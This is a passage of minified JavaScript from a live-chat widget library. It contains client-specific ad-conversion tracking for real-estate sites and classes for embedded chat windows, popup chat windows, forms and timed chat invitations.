fbq&&fbq("track","Lead")):(gtag("event","conversion",{send_to:"AW-787767016/JNxpCOjOjOYCEOi90fcC"}),"function"==typeof fbq&&fbq("track","Lead"))),window.location.href&&-1!==window.location.href.indexOf("saivendevelopers.com")&&(window.location.href&&-1!==window.location.href.indexOf("apartments")?gtag("event","conversion",{send_to:"AW-782069919/zt8dCKuBrt4BEJ_h9fQC"}):gtag("event","conversion",{send_to:"AW-782069919/jieKCO70v94BEJ_h9fQC"})),window.location.href&&-1!==window.location.href.indexOf("sankalp.com")&&gtag("event","conversion",{send_to:"AW-715244318/Ds8lCK74vtQBEJ6Gh9UC"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("provincia")&&gtag("event","conversion",{send_to:"AW-16631447373/2_KcCK3Gor8ZEM3-vvo9"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("luxura")&&gtag("event","conversion",{send_to:"AW-16631447373/2_KcCK3Gor8ZEM3-vvo9"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("pristinia")&&gtag("event","conversion",{send_to:"AW-16635035584/yREOCJbdpMEZEMD_mfw9"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("/era/")&&gtag("event","conversion",{send_to:"AW-17491844971/aab1CMr6qsgbEOu-4ZRB"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("skyra")&&gtag("event","conversion",{send_to:"AW-17042668648/U1RlCOiz-o0bEOj4yb4_"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("aurelia")&&gtag("event","conversion",{send_to:"AW-680345605/Hpl2COGB5sMZEIWAtcQC"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpa.in")&&-1!==window.location.href.indexOf("infina")&&gtag("event","conversion",{send_to:"AW-16635037300/_ajYCOiFp9EZEPSMmvw9"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpaprovincia.in")&&gtag("event","conversion",{send_to:"AW-16631447373/cTpQCMPt_IoaEM3-vvo9"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpaaurelia.in")&&gtag("event","conversion",{send_to:"AW-16776757964/U4lBCKG8pvcZEMyF5L8-"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpacasaluxura.in")&&gtag("event","conversion",{send_to:"AW-16634990985/0GgNCOG4m8EZEImjl_w9"}),window.location.href&&-1!==window.location.href.indexOf("candeurtwins.com")&&gtag("event","conversion",{send_to:"AW-11142105230/zzKKCODhgeYZEI6R_MAp"}),window.location.href&&-1!==window.location.href.indexOf("rajapushpaimperia.in")&&-1!==window.location.href.indexOf("imperia")&&gtag("event","conversion",{send_to:"AW-16634244107/XqIbCIib-MIZEIvY6fs9"}),window.location.href&&-1!==window.location.href.indexOf("aliensgroup")&&gtag("event","conversion",{send_to:"AW-1013861166/z6lgCKHX3tQBEK6WueMD"}),window.location.href&&-1!==window.location.href.indexOf("spacestationtownship")&&gtag("event","conversion",{send_to:"AW-1013861166/z6lgCKHX3tQBEK6WueMD"}),window.location.href&&-1!==window.location.href.indexOf("nbr")&&(r="https://q.quora.com/_/ad/14f5913e0313400691aa84a217e7f84d/pixel?tag=ViewContent&noscript=1",new Image().src=r),window.location.href&&-1!==window.location.href.indexOf("sumadhura")&&(s="https://ade.clmbtech.com/cde/eventTracking.htm?pixelId=8740&_w=1&rd="+new Date().getTime(),new Image().src=s),window.location.href&&-1!==window.location.href.indexOf("prettislim.com/campaign/colombia-campaign")&&(d="https://ade.clmbtech.com/cde/eventTracking.htm?pixelId=6195&_w=1&rd="+new Date().getTime(),new Image().src=d)}window.location.href&&-1!==window.location.href.indexOf("reeage.in")&&(t="https://www.facebook.com/tr?id=1030874956951771&ev=Schedule&noscript=1",new Image().src=t,o="https://www.facebook.com/tr?id=1030874956951771&ev=Lead&noscript=1",new Image().src=o),window.location.href&&-1!==window.location.href.indexOf("classicventures.in")&&(a="https://www.facebook.com/tr?id=832869763802847&ev=Lead&noscript=1",new Image().src=a),window.location.href&&window.location.href.indexOf("daiwikiframe")>=0&&window.parent.postMessage("LiveSquareLeadGenerated","*"),"undefined"==typeof _paq||LiveAgent.getCookie("other_event_sent")||(_paq.push(["trackEvent","Livesquare","Livesquare Lead Generated","Livesquare Conversion"]),_paq.push(["trackGoal",1]),LiveAgent.setCookie("other_event_sent","true")),"function"!=typeof fbq||LiveAgent.getCookie("facebook_event_sent")||(fbq("track","Lead",{content_name:"Livesquare Lead Generated",content_category:"Livesquare Conversion",value:1,currency:"INR"}),LiveAgent.setCookie("facebook_event_sent","true"))}e.data.indexOf("LivesquContactFormSubmitted")>=0&&("function"!=typeof ga||LiveAgent.getCookie("livesquare_contact_event_sent")||(ga("send","event","Livesquare","Livesquare Contact Form Lead","Livesquare Contact Form Conversion",1),LiveAgent.setCookie("livesquare_contact_event_sent","true")),"undefined"==typeof _paq||LiveAgent.getCookie("livesquare_other_contact_event_sent")||(_paq.push(["trackEvent","Livesquare","Livesquare Contact Form Lead","Livesquare Contact Form Conversion"]),_paq.push(["trackGoal",3]),LiveAgent.setCookie("livesquare_other_contact_event_sent","true")))}}if(e.EmbeddedChat){n=0;return}window.addEventListener?addEventListener("message",t,!1):attachEvent("onmessage",t);var o,a=e.$class({Extends:e.Iframe,construct:function(t,o,a,r,s,d){this.width=o,this.height=a,this.position=r,(void 0==s||""==s.trim())&&(s="999999999999999997"),this.zIndex=s,this.runningChatPreset={url:t,width:o,height:a,position:r};var c=e.instance.getServerUrl()+t+"&ie="+encodeURIComponent(LiveAgentTrackerXD.getIeVersion())+"&pt="+encodeURIComponent(document.title)+"#"+encodeURIComponent(document.location.href);e.Iframe.call(this,c),this.getElement().setAttribute("class","i-embedded-chat"),this.getElement().setAttribute("id","ic"+d)},getRunningChatPreset:function(){return this.runningChatPreset},startChat:function(e,t){this.show({cid:e},t)},waitforstart_:function(t){var a=LiveAgent.getCookie("LaRunningChat");if(1===n&&a&&window.location.reload(!0),cookieCheck&&(cookieCheck=LiveAgent.getCookie("LaRunningChat"))&&this.postMessage(["setParam","namerefresh",sessionStorage.getItem("operatorname")]),1===n||cookieCheck)return e.instance&&"function"==typeof e.instance.setOpenedWidgetChatCustomLs&&e.instance.setOpenedWidgetChatCustomLs(this),LiveAgent.setCookie("operatorName",sessionStorage.getItem("operatorname")),void 0!=t.cid?o.postMessage(["start",t.cid]):o.postMessage(["start"]),n=1,!0;setTimeout(function(){o.waitforstart_(t)},250)},showFrame_:function(t){for(var r in this.setZIndex(this.zIndex),this.setSize(this.width,this.height),this.setPosition(this.position),a._superClass.showFrame_.call(this,t),e.instance.setOpenedWidget(this),o=this,this.postMessage(["setParam","visitorId",LiveAgent.instance.getBrowserId()]),this.postMessage(["setParam","user_details",JSON.stringify(e.instance.getUserDetails())]),this.postMessage(["setParam","operatornameposted",sessionStorage.getItem("operatorname")]),t)if(t.hasOwnProperty(r)){if("cid"==r)continue;this.postMessage(["setParam",r,t[r]])}n=0,o.waitforstart_(t)}});e.EmbeddedChat=a}(LiveAgent),function(e){if(!e.RunningChat){var t=e.$class({Extends:e.EmbeddedChat,construct:function(t){var o=t.url.replace("_chat.html","_chatrunning.html")+"&cid="+t.cid;e.EmbeddedChat.call(this,o,t.width,t.height,t.position)},show:function(e){t._superClass.show.call(this,{},e)}});e.RunningChat=t}}(LiveAgent),function(e){if(!e.PopupChat){var t=e.$class({construct:function(t,o,a,r){this.width=o,this.height=a,this.position=r,this.url=e.instance.getServerUrl()+t+"&pt="+encodeURIComponent(document.title)+"&vid="+encodeURIComponent(e.instance.getBrowserId())+"&ud="+encodeURIComponent(JSON.stringify(e.instance.getUserDetails()))+"&ref="+encodeURIComponent(window.location.href)},show:function(t,o){var a=this.url;this.onCloseFunction=o,void 0!=t.note&&""!=t.note&&(a+="&note="+escape(t.note)),this.openPopupWindow_(a),e.instance.setOpenedWidget(this)},startChat:function(e,t){this.openPopupWindow_(this.url+"&cid="+e,t)},hide:function(){void 0!=this.onCloseFunction&&this.onCloseFunction()},openPopupWindow_:function(e){var t;t=void 0==this.width?window.open(e,"_blank"):window.open(e,"_blank",this.createChatWindowParams_())},createChatWindowParams_:function(){var t=this.getWindowSize_(),o=this.width,a=this.height;this.width>t.width&&(o=t.width),this.height>t.height&&(a=t.height);var r=0,s=t.height/2-a/2;if("R"==this.position)r=t.width-o;else if("C"==this.position)r=t.width/2-o/2;else if("O"==this.position){var d=e.instance.getCursorPosition();r=d.x,s=d.y}return"width="+o+",height="+a+",left="+Math.round(r)+",top="+Math.round(s)+",scrollbars=yes"},getWindowSize_:function(){var e=0,t=0;return"number"==typeof window.innerWidth?(e=window.innerWidth,t=window.innerHeight):document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?(e=document.documentElement.clientWidth,t=document.documentElement.clientHeight):document.body&&(document.body.clientWidth||document.body.clientHeight)&&(e=document.body.clientWidth,t=document.body.clientHeight),{width:e,height:t}}});e.PopupChat=t}}(LiveAgent),function(e){if(!e.Widget){var t=e.$class({construct:function(e){this.id=e,this.elementId=this.buildElementId(e),this.sendInitRequest_()},isInitialized:function(){return void 0!=this.dateChanged},initDateChanged:function(e){this.dateChanged=e},sendInitRequest_:function(){var t=this.getCreateRequest();e.instance.addScript("scripts/button.php?ChS="+escape(e.instance.getPageCharset())+t.getParamsString())},addButtonParamsToUrl_:function(e){return e},getCreateRequest:function(){var t=new e.Request("Widget");return t.add("i",this.id),t.add("p",t.fullEncodeUrl_(document.location.href)),e.instance.isMobile()&&t.add("m","Y"),t},buildElementId:function(e){return"b_"+e+"_"+Math.round(1e3*Math.random()).toString()},getElementId:function(){return this.elementId},getId:function(){return this.id}});e.Widget=t}}(LiveAgent),function(e){if(!e.EmbeddedForm){var t=e.$class({Extends:e.Iframe,construct:function(t,o,a,r,s,d){this.width=o,this.height=a,(void 0==r||""==r.trim())&&(r="2147483647"),this.zIndex=r;var c=e.instance.getServerUrl(s)+t+"&ie="+encodeURIComponent(LiveAgentTrackerXD.getIeVersion())+"&pt="+encodeURIComponent(document.title)+"#"+encodeURIComponent(document.location.href);e.Iframe.call(this,c),this.initBlockingElement_(),this.getElement().setAttribute("class","i-embedded-form"),this.getElement().setAttribute("id","if"+d)},showFrame_:function(o){var a=this.url;a&&(a.indexOf("cwid=26a96bd3")>-1||a.indexOf("cwid=4656ffd4")>-1||a.indexOf("cwid=f4201abe")>-1||a.indexOf("cwid=6f893eb0")>-1||a.indexOf("cwid=fac8a631")>-1||a.indexOf("cwid=3e19d32b")>-1||a.indexOf("cwid=53318a87")>-1||a.indexOf("cwid=6f9daad6")>-1||a.indexOf("cwid=8cf19038")>-1||a.indexOf("cwid=8522e585")>-1||a.indexOf("cwid=1ebfffc1")>-1||a.indexOf("cwid=fa8cc8ca")>-1||a.indexOf("cwid=67b01bda")>-1||a.indexOf("cwid=a290b645")>-1||a.indexOf("cwid=85165bc2")>-1||a.indexOf("cwid=20159aca")>-1||a.indexOf("cwid=a8dec04a")>-1||a.indexOf("cwid=e4fd781e")>-1||a.indexOf("cwid=55c50933")>-1||a.indexOf("cwid=94e3b1e6")>-1||a.indexOf("cwid=b3326e45")>-1||a.indexOf("cwid=dbe6eb88")>-1||a.indexOf("cwid=9e9dd0e5555")>-1)||this.showBlockingElement_(),this.updateFrameStyle_(),this.postMessage(["setParam","visitorId",LiveAgent.instance.getBrowserId()]),this.postMessage(["setParam","note",o.note]),this.postMessage(["setParam","user_details",JSON.stringify(e.instance.getUserDetails())]),this.postMessage(["start"]),t._superClass.showFrame_.call(this,o),e.instance.setOpenedWidget(this),this.originalResizeFunction=window.onresize;var r=this;window.onresize=function(){r.updateFrameStyle_(),void 0!=r.originalResizeFunction&&r.originalResizeFunction()}},initChat:function(e){this.chatOpenFunction=e},startChat:function(e){this.hide(),void 0!=this.chatOpenFunction&&this.chatOpenFunction(e)},hide:function(){window.onresize=this.originalResizeFunction,this.hideBlockingElement_(),t._superClass.hide.call(this)},initBlockingElement_:function(){this.formBlockingElement=document.createElement("div");var e=this.formBlockingElement.style;e.display="none",e.position="fixed",e.zIndex=this.zIndex-1,e.top="0px",e.left="0px",e.width="100%",e.height="100%",e.backgroundColor="#fff",e.opacity="0.6",e.filter="alpha(opacity = 60)",e.cursor="default",document.body.appendChild(this.formBlockingElement);try{this.originalOverflowSetting=document.body.style.overflow,""==this.originalOverflowSetting&&(this.originalOverflowSetting="auto")}catch(t){this.originalOverflowSetting=void 0}},hideBlockingElement_:function(){if(this.formBlockingElement.style.display="none",void 0!=this.originalOverflowSetting)try{document.body.style.overflow=this.originalOverflowSetting}catch(e){}},showBlockingElement_:function(){if(this.formBlockingElement.style.display="block",void 0!=this.originalOverflowSetting)try{document.body.style.overflow="hidden"}catch(e){}},updateFrameStyle_:function(){var e=this.getWindowSize_(),t=this.width,o=this.height;e.height>0&&.9*e.height<o&&(o=Math.round(.9*e.height)),e.width>0&&.9*e.width<t&&(t=Math.round(.9*e.width)),t=Math.max(200,t),o=Math.max(300,o),this.postMessage(["setSize",t,o]),this.setSize(t,o),this.setZIndex(this.zIndex);var a=this.element.style,r=this.url;r&&r.indexOf("cwid=26a96bd3")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=4656ffd4")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=f4201abe")>-1?(a.right="15px",a.bottom="0px",a.marginLeft="0px !important"):r&&r.indexOf("cwid=6f893eb0")>-1?(a.right="15px",a.bottom="0px"):r&&(r.indexOf("cwid=e4fd781e")>-1||r.indexOf("cwid=55c50933")>-1||r.indexOf("cwid=94e3b1e6")>-1||r.indexOf("cwid=b3326e45")>-1)?(a.right="10px",a.bottom="0px"):r&&r.indexOf("cwid=fac8a631")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=3e19d32b")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=53318a87")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=6f9daad6")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=8cf19038")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=8522e585")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=1ebfffc1")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=dbe6eb88")>-1?(a.right="10px",a.bottom="0px"):r&&r.indexOf("cwid=9e9dd0e555")>-1?(a.right="10px",a.bottom="0px"):r&&r.indexOf("cwid=fa8cc8ca")>-1?(a.right="15px",a.bottom="10px"):r&&r.indexOf("cwid=a290b645")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=85165bc2")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=a8dec04a")>-1?(a.right="0px",a.bottom="0px"):r&&r.indexOf("cwid=67b01bda")>-1?(a.right="0px",a.bottom="0px"):(a.left="50%",a.top="50%"),a.marginLeft="-"+Math.round(t/2)+"px",a.marginTop="-"+Math.round(o/2)+"px",r&&r.indexOf("cwid=20159aca")>-1&&(a.top="0px",a.left="0px",a.setProperty("margin-left","0px","important"),a.setProperty("margin-top","0px","important"),a.setProperty("backbround-color","#F6F6F6","important"),a.width="100%",a.height="100%"),r&&r.indexOf("cwid=f4201abe")>-1&&(a.right="15px",a.bottom="0px",a.marginLeft="0px"),r&&r.indexOf("cwid=53318a87")>-1&&(a.left="10px",a.bottom="0px",a.marginLeft="0px")},getWindowSize_:function(){var e={width:800,height:600};return document.body&&document.body.offsetWidth&&(e.width=document.body.offsetWidth,e.height=document.body.offsetHeight),"CSS1Compat"==document.compatMode&&document.documentElement&&document.documentElement.offsetWidth&&(e.width=document.documentElement.offsetWidth,e.height=document.documentElement.offsetHeight),window.innerWidth&&window.innerHeight&&(e.width=window.innerWidth,e.height=window.innerHeight),e}});e.EmbeddedForm=t}}(LiveAgent),function(e){if(!e.PopupForm){var t=e.$class({construct:function(t,o,a){this.url=e.instance.getServerUrl(a)+t+"&ie="+encodeURIComponent(LiveAgentTrackerXD.getIeVersion())+"&pt="+encodeURIComponent(document.title)+"#"+encodeURIComponent(document.location.href),this.windowParams=o},show:function(t,o){var a=this.url;this.onCloseFunction=o,void 0!=LiveAgent.instance.getBrowserId()&&""!=LiveAgent.instance.getBrowserId()&&(a+="&visitorId="+escape(LiveAgent.instance.getBrowserId())),void 0!=e.instance.getUserDetails()&&JSON.stringify(""!=e.instance.getUserDetails())&&(a+="&user_details="+escape(JSON.stringify(e.instance.getUserDetails()))),void 0!=t.note&&""!=t.note&&(a+="&note="+escape(t.note)),this.openPopupWindow_(a),e.instance.setOpenedWidget(this)},initChat:function(e){this.chatOpenFunction=e},startChat:function(e){this.hide(),void 0!=this.chatOpenFunction&&this.chatOpenFunction(e)},hide:function(){void 0!=this.onCloseFunction&&this.onCloseFunction()},openPopupWindow_:function(e){void 0!=this.windowParams&&""!=this.windowParams?window.open(e,"_blank",this.windowParams):window.open(e,"_blank")}});e.PopupForm=t}}(LiveAgent),function(e){if(!e.Button){var t=e.$class({Extends:e.Widget,construct:function(t,o,a){e.Widget.call(this,t),this.note=a,void 0==this.note&&(this.note="");var r=this,s=function(){r.onCloseFunction_()};this.insertButtonElement_(o),this.onCloseCallBack=s},initHtml:function(e){"https:"==document.location.protocol&&(e=e.replace("http://","https://")),e=(e=e.replace(/\{\$buttonid\}/g,this.getElementId())).replace(/\{\$display\}/g,this.isBubbleClosed_()?"none":"block"),this.buttonDiv.innerHTML=e},initCss:function(e){"https:"==document.location.protocol&&(e=e.replace("http://","https://")),e=e.replace(/\{\$buttonid\}/g,this.getElementId());var t=document.createElement("style");t.type="text/css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),document.getElementsByTagName("head")[0].appendChild(t)},initEmbeddedChat:function(t,o,a,r,s){this.chat=new e.EmbeddedChat(this.addButtonParamsToUrl_(t),o,a,r,s,this.getElementId())},initPopoutChat:function(t,o,a,r){this.chat=new e.PopupChat(this.addButtonParamsToUrl_(t),o,a,r)},initMobileChat:function(t){this.chat=new e.PopupChat(this.addButtonParamsToUrl_(t))},initForm:function(t,o,a,r,s){this.form=new e.EmbeddedForm(this.addButtonParamsToUrl_(t),o,a,r,s,this.getElementId())},initMobileForm:function(t,o){this.form=new e.PopupForm(this.addButtonParamsToUrl_(t),void 0,o)},initPreChatForm:function(e,t,o,a){this.initForm(e,t,o,a);var r=this,s=function(e){r.hideButton_(),r.chat.startChat(e,r.onCloseCallBack)};this.form.initChat(s)},initPreChatMobileForm:function(e){this.initMobileForm(e);var t=this,o=function(e){t.hideButton_(),t.chat.startChat(e,t.onCloseCallBack)};this.form.initChat(o)},initVideoCallForm:function(t,o,a,r){this.form=new e.VideoCallForm(this.addButtonParamsToUrl_(t),o,a,r,this.getElementId())},initCallPopOut:function(t,o,a,r){var s=void 0;if("Y"==r){var d=e.instance.getWindowSize_();s="width="+o+",height="+a+",left="+Math.round(d.width/2-o/2)+",top="+Math.round(d.height/2-a/2)+",scrollbars=yes"}this.form=new e.PopupForm(this.addButtonParamsToUrl_(t),s,"https:")},initVideoCallPopOut:function(t,o){var a=e.instance.getWindowSize_();this.initCallPopOut(t,Math.round(.9*a.width),Math.round(.9*a.height),o)},initVideoCall:function(e,t,o,a,r){if(0==document.location.href.indexOf("https://")){this.initVideoCallForm(e+"&cwt=phone_popup",t,o,a);return}this.initVideoCallPopOut(e+"&cwt=phone_popout",r)},initVoiceCallForm:function(e,t,o,a){this.initForm(e,t,o,a,"https:")},initVoiceCallPopOut:function(e,t,o,a){this.initCallPopOut(e,t,o,a)},initVoiceCall:function(e,t,o,a,r){if(0==document.location.href.indexOf("https://")){this.initVoiceCallForm(e+"&cwt=phone_popup",t,o,a);return}this.initVoiceCallPopOut(e+"&cwt=phone_popout",t,o,r)},isBubbleClosed_:function(){return -1!=e.getCookie("closedBubbleButtons").indexOf(this.id)},closeBubble:function(){if(!this.isBubbleClosed_()){var t=e.getCookie("closedBubbleButtons");t+=","+this.id,e.setCookie("closedBubbleButtons",t,60)}},insertButtonElement_:function(e){this.buttonDiv=document.createElement("div"),this.buttonDiv.setAttribute("id",this.getElementId());var t=this;this.buttonDiv.onclick=function(){t.onClick()},this.buttonDiv.onmouseout=function(){t.onMouseOut()},this.buttonDiv.style.cursor="pointer",this.buttonDiv.className+=this.getElementId()+"-animate",e.parentNode.insertBefore(this.buttonDiv,e.nextSibling),e.parentNode.removeChild(e)},getCreateRequest:function(){var e=t._superClass.getCreateRequest.call(this);return this.isMSIE9orLower_()&&e.add("ie9","Y"),e},isMSIE9orLower_:function(){return!!(!window.opera&&/MSIE\s(\d+\.\d+);/.test(navigator.userAgent)&&new Number(RegExp.$1)<9)},hideButton_:function(){void 0!==this.buttonDiv&&null!=this.buttonDiv&&(this.buttonDiv.style.visibility="hidden",this.buttonDiv.className=" ")},onCloseFunction_:function(){void 0!==this.buttonDiv&&null!=this.buttonDiv&&(this.buttonDiv.style.visibility="visible",this.buttonDiv.className+=this.getElementId()+"-animate")},onClick:function(){if(this.chat){if(e.instance.hasOpenedWidget())return;if(("ada7868a"===this.id||"ed632e54"===this.id)&&hideIt2(),this.hideButton_(),null!=this.form){this.form.show({note:this.note},this.onCloseCallBack);return}sessionStorage.clickfail="",this.chat.show({note:this.note},this.onCloseCallBack)}else sessionStorage.clickfail="fail";if(this.form){if(e.instance.hasOpenedWidget())return;if(this.hideButton_(),null!=this.form){this.form.show({note:this.note},this.onCloseCallBack);return}}},onMouseOut:function(){void 0!==this.buttonDiv&&null!=this.buttonDiv&&(this.buttonDiv.className=" ")},onOnline:function(){},onOffline:function(){}});e.Button=t}}(LiveAgent),function(e){if(!e.VirtualButton){var t=e.$class({Extends:e.Button,construct:function(t,o,a){e.Button.call(this,t,o,a)},insertButtonElement_:function(e){},getCreateRequest:function(){var e=t._superClass.getCreateRequest.call(this);return e.add("v","Y"),e},initHtml:function(e){},initCss:function(e){},getElementId:function(){return this.id},hideButton_:function(){},onCloseFunction_:function(){}});e.VirtualButton=t}}(LiveAgent),function(e){if(!e.InPageForm){var t=e.$class({Extends:e.Widget,construct:function(t,o,a){e.Widget.call(this,t),this.note=a,void 0==this.note&&(this.note=""),this.init_(o)},resize:function(e,t){var o=this.iframeElement.style;o.width=e+"px",o.height=t+"px"},initForm:function(t,o,a){this.iframeElement.setAttribute("src",e.instance.getServerUrl()+t+"&pt="+encodeURIComponent(document.title)+(void 0!=this.note&&""!=this.note?"&note="+escape(this.note):"")+"&vid="+e.instance.getBrowserId()+"&ud="+encodeURIComponent(JSON.stringify(e.instance.getUserDetails()))+"&eid="+this.getElementId()+"#"+encodeURIComponent(document.location.href)),this.resize(o,a)},init_:function(e){this.iframeElement=document.createElement("iframe"),this.iframeElement.setAttribute("id",this.getElementId());var t=this.iframeElement.style;t.maxWidth="100%",t.width="0px",t.height="0px",t.overflow="hidden",t.border="0 none transparent",e.parentNode.insertBefore(this.iframeElement,e.nextSibling),e.parentNode.removeChild(e)},getCreateRequest:function(){var e=t._superClass.getCreateRequest.call(this);return e.add("t","I"),e}});e.InPageForm=t}}(LiveAgent),function(e){if(!e.KbSearchWidget){var t=e.$class({Extends:e.Widget,construct:function(t){e.Widget.call(this,t)},initKbSearch:function(t,o,a,r,s){this.iframe=new e.Iframe(e.instance.getServerUrl()+t+"?id="+this.id+"&eid="+this.getElementId()+"&t="+this.dateChanged+"#"+encodeURIComponent(document.location.href)),this.iframe.setPosition(r),this.iframe.setSize(o,a),(void 0==s||""==s.trim())&&(s="999999999999999997"),this.iframe.setZIndex(s),this.iframe.show()},resize:function(e,t){this.iframe.setSize(e,t)},close:function(){this.iframe.hide()},getCreateRequest:function(){var e=t._superClass.getCreateRequest.call(this);return e.add("t","KS"),e}});e.KbSearchWidget=t}}(LiveAgent),function(e){if(!e.Invitation){var t=e.$class({Extends:e.Button,construct:function(t,o){this.timeOnPage=o,this.id=t,this.elementId=this.buildElementId(t),e.Button.call(this,t)},buildElementId:function(e){return"b_"+e+"_"+Math.round(1e3*Math.random()).toString()},initHtml:function(t){this.buttonDiv=document.createElement("div"),this.buttonDiv.setAttribute("id",this.getElementId()),t=(t=(t=(t=(t=(t=(t=t.replace(/\{\$open\}/g,this.params.openCommand)).replace(/\{\$close\}/g,this.params.closeCommand)).replace(/\{\$agentName\}/g,this.params.agentName)).replace(/\{\$agentFirstName\}/g,this.params.agentName.split(" ")[0])).replace(/\{\$agentLastName\}/g,this.params.agentName.split(" ").length>1?this.params.agentName.split(" ")[1]:this.params.agentName.split(" ")[0])).replace(/\{\$agentAvatarUrl\}/g,this.params.avatarUrl.replace("__BASE_URL__",e.instance.getServerUrl()))).replace(/\{\$agentAvatarBackgroundUrl\}/g,this.params.avatarBackgroundUrl.replace("__BASE_URL__",e.instance.getServerUrl())),this.buttonDiv.innerHTML=t,document.body.appendChild(this.buttonDiv),"Y"==this.params.animation?this.animate_(1e3,1):this.setStyle_(100)},initInvitation:function(t){void 0==t.openCommand&&(t.openCommand="LiveAgent.instance.getWidget('"+this.getElementId()+"').open()"),void 0==t.closeCommand&&(t.closeCommand="LiveAgent.instance.getWidget('"+this.getElementId()+"').refuse()"),void 0==t.verticalConstant&&(t.verticalConstant=0),void 0==t.horizontalConstant&&(t.horizontalConstant=0),(void 0==t.zIndex||""==t.zIndex.trim())&&(t.zIndex="999999999999999997"),("2147483647"==t.zIndex||"999999999999999997"==t.zIndex)&&(t.zIndex="2147483646"),this.params=t,(t&&"0495488b"==this.getId()||"8aa89f5a"==this.getId()||"952b6ed2"==this.getId()||"acda11f5"==this.getId()||"2f49b7c4"==this.getId()||"b5884e47"==this.getId()||"ac5d28f3"==this.getId()||"f7bc6247"==this.getId())&&(t.validity=20),(t&&"0495488b"==this.getId()||"8aa89f5a"==this.getId()||"952b6ed2"==this.getId()||"acda11f5"==this.getId()||"2f49b7c4"==this.getId()||"b5884e47"==this.getId()||"ac5d28f3"==this.getId()||"f7bc6247"==this.getId())&&(e.getCookie("nomoveinvischattedalready")&&"Y"==e.getCookie("nomoveinvischattedalready")&&(t.validity=0),e.instance.hasOpenedWidget()&&(t.validity=0));var o=this;setTimeout(function(){o.close()},1e3*t.validity)},open:function(){this.onClick(),this.close()},refuse:function(){this.close();var t=e.getCookie("closedInvitations");null!=t&&""!=t?t+=","+this.id:t=this.id,this.id&&"686e9ce0"==this.id&&e.setCookie("closedInvitations",t);var o=new e.Request("RefuseInvitation");e.instance.send(o)},close:function(){void 0!==this.buttonDiv&&null!=this.buttonDiv&&document.body.removeChild(this.buttonDiv)},sendInitRequest_:function(){var t=this;this.sendTimer=setTimeout(function(){e.instance.send(t.getCreateRequest())},this.getTimeToInit_())},getTimeToInit_:function(){var t=e.instance.getPageOpenedTimestamp()+1e3*this.timeOnPage-new Date().getTime();return t>0?t:1},cancel:function(){clearTimeout(this.sendTimer)},insertButtonElement_:function(e){},animate_:function(e,t){if(this.setStyle_(t),t<100){var o=this;setTimeout(function(){o.animate_(e,t+1)},e/100)}},setStyle_:function(t){if(void 0!==this.buttonDiv&&null!=this.buttonDiv){this.buttonDiv.style.position="fixed",this.buttonDiv.style.zIndex=this.params.zIndex;var o=(t%2==0?1:-1)*(-this.params.height/25+this.params.height/100*t/25);if("O"==this.paramsposition){var a=e.instance.getCursorPosition(),r=this.getScrollXY();this.buttonDiv.style.top=a.y-r.y+this.params.verticalConstant+"px",this.buttonDiv.style.left=Math.round(a.x-r.x+o)+this.params.horizontalConstant+"px";return}switch(this.params.position){case"TLR":this.buttonDiv.style.left="0",this.buttonDiv.style.right="0",this.buttonDiv.style.top=Math.round(-this.params.height+this.params.height/100*t)+this.params.verticalConstant+"px";return;case"BLR":this.buttonDiv.style.left="0",this.buttonDiv.style.right="0",this.buttonDiv.style.bottom=Math.round(-this.params.height+this.params.height/100*t)+this.params.verticalConstant+"px";return}switch(this.params.position[0]){case"T":this.buttonDiv.style.top=Math.round(-this.params.height+this.params.height/100*t)+this.params.verticalConstant+"px";break;case"B":this.buttonDiv.style.bottom=Math.round(-this.params.height+this.params.height/100*t)+this.params.verticalConstant+"px";break;case"C":this.buttonDiv.style.top="50%",this.buttonDiv.style.marginTop=Math.round(-this.params.height/2)+"px"}switch(this.params.position[1]){case"L":this.buttonDiv.style.left=Math.round(-this.params.width+this.params.width/100*t)+this.params.horizontalConstant+"px";break;case"R":this.buttonDiv.style.right=Math.round(-this.params.width+this.params.width/100*t)+this.params.horizontalConstant+"px";break;case"C":this.buttonDiv.style.left="50%",this.buttonDiv.style.marginLeft=Math.round(-this.params.width/2)+"px";break;default:this.buttonDiv.style.left="50%",this.buttonDiv.style.marginLeft=Math.round(-this.params.width/2+o)+"px"}}},getScrollXY:function(){return"number"==typeof window.pageYOffset?{x:window.pageXOffset,y:window.pageYOffset}:document.body&&(document.body.scrollLeft||document.body.scrollTop)?{x:document.body.scrollLeft,y:document.body.scrollTop}:document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:{x:0,y:0}},getElementId:function(){return this.elementId}});e.Invitation=t}}(LiveAgent),function(e){if(!e.ManualInvitation){var t=e.$class({Extends:e.Button,construct:function(t,o){e.Button.call(this,t),this.cid=o},initHtml:function(e){},initCss:function(e){},initEmbeddedChat:function(t,o,a,r,s){this.chat=new e.EmbeddedChat(this.addButtonParamsToUrl_(t),o,a,r,s),this.chat.autoPrepareNextFrame=!1;var 